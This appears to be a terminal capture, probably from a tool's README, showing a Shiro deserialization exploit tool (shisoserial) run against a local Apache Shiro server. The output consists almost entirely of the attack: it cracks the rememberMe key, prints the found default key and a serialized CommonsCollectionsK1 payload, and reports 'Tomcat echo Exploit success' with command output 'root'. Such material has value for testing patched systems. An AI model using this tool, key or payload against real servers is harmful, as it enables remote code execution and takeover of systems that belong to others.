 → shisoserial git:(master) ✗ python3 shisoserial.py -m echo -u http://127.0.0.1:8080 -g CommonsCollectionsK1
****************************************************************************************************
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload : La8nWLXHRP6E4RhoaPqJkvRDrG2aItdVvLk07f4iX5CGkokNXX4ph2yDbZBtDzvb6SbsPFKqWM8kdzJqdU6n+dcjUZU476Nvz8TL6zd0Y+nVEfvTnAkr1THLA7hjOXB0KSwE6zU9b5qUr1KNsP7ULoIBeZ3WMVy0gFQEw7xpnJumEWOs7Wk/4fzrkaTgofU/
[*] Tomcat echo Exploit success
root